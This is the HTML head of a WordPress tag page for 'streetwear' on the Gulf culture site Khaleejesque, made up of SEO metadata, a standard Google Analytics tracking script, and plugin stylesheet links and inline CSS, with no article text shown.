

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khaleejesque.me/tag/streetwear/
body_size: 26974
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>streetwear - Khaleejesque</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://khaleejesque.me/tag/streetwear/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/khaleejesque.me\/tag\/streetwear\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/khaleejesque.me#listItem","position":1,"name":"Home","item":"https:\/\/khaleejesque.me","nextItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/tag\/streetwear\/#listItem","name":"streetwear"}},{"@type":"ListItem","@id":"https:\/\/khaleejesque.me\/tag\/streetwear\/#listItem","position":2,"name":"streetwear","previousItem":{"@type":"ListItem","@id":"https:\/\/khaleejesque.me#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/khaleejesque.me\/tag\/streetwear\/#collectionpage","url":"https:\/\/khaleejesque.me\/tag\/streetwear\/","name":"streetwear - Khaleejesque","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/khaleejesque.me\/#website"},"breadcrumb":{"@id":"https:\/\/khaleejesque.me\/tag\/streetwear\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/khaleejesque.me\/#organization","name":"Khaleejesque","description":"Creative and Cultural Insight from the Arab Gulf","url":"https:\/\/khaleejesque.me\/"},{"@type":"WebSite","@id":"https:\/\/khaleejesque.me\/#website","url":"https:\/\/khaleejesque.me\/","name":"Khaleejesque","description":"Creative and Cultural Insight from the Arab Gulf","inLanguage":"en-US","publisher":{"@id":"https:\/\/khaleejesque.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Khaleejesque"/>
<meta property="og:description" content="Creative and Cultural Insight from the Arab Gulf"/>
<meta property="og:url" content="/tag/streetwear/"/>
<meta property="og:image" content="https://khaleejesque.me/wp-content/uploads/2018/04/feature-2-01-1.jpg"/>
<meta property="og:image:width" content="1842" />
<meta property="og:image:height" content="937" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-04-23 17:26:01"/>
<meta property="og:article:modified_time" content="2018-04-23 17:26:01"/>
<meta property="og:article:tag" content="art"/>
<meta property="og:article:tag" content="berlin"/>
<meta property="og:article:tag" content="collaborations"/>
<meta property="og:article:tag" content="eighties"/>
<meta property="og:article:tag" content="fashion"/>
<meta property="og:article:tag" content="germany"/>
<meta property="og:article:tag" content="polaroids"/>
<meta property="og:article:tag" content="Puma"/>
<meta property="og:article:tag" content="sega"/>
<meta property="og:article:tag" content="sneakers"/>
<meta property="og:article:tag" content="sonic"/>
<meta property="og:article:tag" content="streetwear"/>
<meta property="og:article:tag" content="tech"/>
<meta property="og:article:tag" content="throwback"/>
<meta property="og:article:tag" content="trainers"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Khaleejesque"/>
<meta name="twitter:description" content="Creative and Cultural Insight from the Arab Gulf"/>
<meta name="twitter:image" content="https://khaleejesque.me/wp-content/uploads/2018/04/feature-2-01-1.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->

<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Feed" href="https://khaleejesque.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; Comments Feed" href="https://khaleejesque.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Khaleejesque &raquo; streetwear Tag Feed" href="https://khaleejesque.me/tag/streetwear/feed/" />
			<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S471Q2PY8L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/khaleejesque.me\/tag\/streetwear\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S471Q2PY8L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S471Q2PY8L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://khaleejesque.me/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-css' href='https://khaleejesque.me/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.5.1' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khaleejesque.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://khaleejesque.me/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wphackers-qr-block-style-inline-css' type='text/css'>
.wp-block-wphackers-qr-block.is-size-small img {
  width: 100px;
  height: 100px;
}
.wp-block-wphackers-qr-block.is-size-medium img {
  width: 200px;
  height: 200px;
}
.wp-block-wphackers-qr-block.is-size-large img {
  width: 300px;
  height: 300px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts/block-posts.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://khaleejesque.me/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://khaleejesque.me/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://khaleejesque.me/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1754831160' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbee-animations-css' href='https://khaleejesque.me/wp-content/plugins/gutenbee/build/gutenbee.animations.css?ver=2.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='organic-widgets-css' href='https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/css/organic-widgets-public.css?ver=1.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
